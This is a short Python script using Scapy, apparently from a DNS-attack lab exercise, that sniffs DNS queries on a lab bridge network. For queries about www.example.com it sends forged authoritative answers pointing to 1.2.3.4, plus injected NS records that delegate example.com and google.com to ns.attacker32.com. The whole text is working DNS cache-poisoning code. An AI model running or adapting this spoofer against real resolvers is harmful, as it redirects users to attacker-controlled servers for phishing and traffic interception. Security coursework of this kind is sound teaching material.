 1 from scapy.all import *
2 NS_NAME = "www.example.com"
3 def spoof_dns(pkt):
4 if(DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
5 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
6 IPpkt=IP(dst=pkt[IP].src,src=pkt[IP].dst)
7 UDPpkt=UDP(dport=pkt[UDP].sport,sport=53)
8 Anssec=DNSRR(rrname=pkt[DNS].qd.qname,type='A',rdata='1.2.3.4',ttl=259200)
9 NSsec1=DNSRR(rrname="example.com",type='NS',rdata='ns.attacker32.com',ttl=259200)
10 NSsec2=DNSRR(rrname="google.com",type='NS',rdata='ns.attacker32.com',ttl=259200)
11 DNSpkt=DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,nscount=2,an=Anssec,ns=NSsec1/-
NSsec2)
12 spoofpkt=IPpkt/UDPpkt/DNSpkt
13 send(spoofpkt)
14
15 pkt=sniff(iface='br-ca5656a39c6c',filter='udp and (src host 10.9.0.53 and dst port 53)',prn=spoof_dns)